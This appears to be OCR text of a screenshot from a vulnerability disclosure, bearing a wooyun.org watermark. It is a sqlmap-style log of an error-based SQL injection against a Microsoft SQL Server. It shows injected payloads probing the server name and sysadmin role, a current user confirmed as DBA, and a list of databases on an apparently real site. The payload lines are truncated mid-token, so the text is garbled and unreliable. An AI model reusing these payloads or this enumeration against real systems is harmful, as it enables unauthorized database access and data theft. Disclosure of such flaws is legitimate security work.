 current user:    'db7189'
[00:16:28] [INFO] fetching server host
[00:16:28] [PAYLOAD] (CONVERT(INT,(SEL
NG((ISNULL(CAST(@@SERVERNAME AS NVARCHA
106)+CHAR(113))))
[00:16:29] [DEBUG] got HTTP error code
[00:16:29] [DEBUG] performed 1 queries
hostname:    None
[00:16:29] [INFO] testing if current u
[00:16:29] [PAYLOAD] (CONVERT(INT,(SEL
(CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)
AR(110))=1) THEN CHAR(49) ELSE CHAR(48
[00:16:29] [DEBUG] got HTTP error code
[00:16:29] [DEBUG] performed 1 queries
current user is DBA:    True
[00:16:29] [INFO] fetching database
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] Whir_ezEIP4_rt201402287189
www.wooyun.org